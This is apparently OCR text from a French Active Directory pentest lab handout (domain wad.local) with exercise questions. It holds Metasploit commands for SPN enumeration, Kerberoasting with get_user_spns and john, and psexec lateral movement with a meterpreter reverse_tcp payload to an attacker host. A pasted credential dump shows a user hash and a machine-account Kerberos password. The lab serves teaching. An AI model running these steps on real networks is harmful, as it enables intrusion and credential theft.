 Fichier Affichage Édition Aller Signets Outils Configuration Aide
Précédente Suivante 66% Zoom arrière Zoom avant Parcourir Zoom
Sélectionner du texte
parties ?
P13: À quoi correspond le compte qui se termine par un $ retrouvé dans la mémoire de LSASS ?
P14: Quel type de compte est nécessaire afin d'accéder au GPO sur le partage SYSVOL ?
P15: Quel est l'identifiant de la GPO qui contient le mot de passe ?
P16: Quelle est la valeur chiffrée en CPassword qui correspond au mot de passe trouvé dans la GPP ?
P17: Est-ce que ce compte (cf. P16) est utilisé sur l'une des machines (smb_login) ? Comment expliquer le
résultat que vous obtenez ?
3.4. Kerberoast
Rechercher les SPN disponibles sur le domaine depuis la session meterpreter de la machine compromise.
shell
setspn -T wad.local -Q */*
Utiliser le module get_user_spns afin de récupérer le TGS d'un service vulnérable.
use auxiliary/gather/get_user_spns
set RHOSTS [domain_controller]
set user [domain_account]
set pass [domain_password]
set domain wad.local
run
Sauver le hash récupéré dans un fichier et cracker le mot de passe du compte à l'aide de john the ripper.
/opt/john/run/john --format=krb5tgs [hash_file]
Questions:
P18: Quel compte avez-vous utilisé pour le module get_user_spn ? Pourquoi ?
P19: Illustrer le résultat obtenu et expliquer pourquoi une seule entrée est retournée par le module ?
P20: Quel est le SPN complet vulnérable ?
P21: Quel est le compte du domaine associé à ce SPN ?
P22: Est-ce que ce compte est utilisé sur l'une des machines (utiliser smb_login) ?
3.5. Mouvements latéraux
Utiliser le module psexec afin de prendre le contrôle (meterpreter) du serveur sur lequel vous disposez d'un compte
privilégié.
use exploit/windows/smb/psexec
set RHOSTS [target_ip]
set SMBUSer [username]
set SMBPass [password]
set SMBDomain [domaine]
set payload windows/x64/meterpreter/reverse_tcp
set LHOST [attacker_ip]
run
Voler les mots de passe sur ce nouveau serveur en utilisant les différents modules d'extraction (SAM/LSASS).
3 sur 5
868d87421c11de111601c121f
student9 WAD e10ae333f1fecab8972c1a19bfe50313
(1) screenshot has been saved to ~/Pictures/Screenshots
f248ae2bb5c74c3f9f47af9d6
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
WAD-SQL01$ WAD (null)
student1 WAD (null)
student10 WAD (null)
student11 WAD (null)
student12 WAD (null)
student13 WAD (null)
student14 WAD (null)
student15 WAD (null)
student16 WAD (null)
student2 WAD (null)
student3 WAD (null)
student4 WAD (null)
student5 WAD (null)
student6 WAD (null)
student7 WAD (null)
student8 WAD (null)
student9 WAD (null)
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
WAD-SQL01$ wad.local M\s5\"'N(I4D]Y#mi5&A'?h>&<?DQ]r p'Z-?h"p/wFvet.5E53!cQ-K-z_CU1r_rCPCHy`r0+B!H^un
?)te@@pd4JcpJ<>F) \gzvX"G#u=?qrqj5Hzh,m(
student1 WAD.LOCAL (null)
student10 WAD.LOCAL (null)
student11 WAD.LOCAL (null)
student12 WAD.LOCAL (null)
student13 WAD.LOCAL (null)
student14 WAD.LOCAL (null)
student16 WAD.LOCAL (null)
student2 WAD.LOCAL (null)
student3 WAD.LOCAL (null)
student4 WAD.LOCAL (null)
student5 WAD.LOCAL (null)
student6 WAD.LOCAL (null)
student7 WAD.LOCAL (null)
student8 WAD.LOCAL (null)
student9 WAD.LOCAL (null)
toto13 wad.local (null)
wad-sql01$ WAD.LOCAL (null)
meterpreter >
1 2 3 4 10
cpu 01% || 59.1 GiB || 21% |||1.5 GiB || 09.03.2020 15:21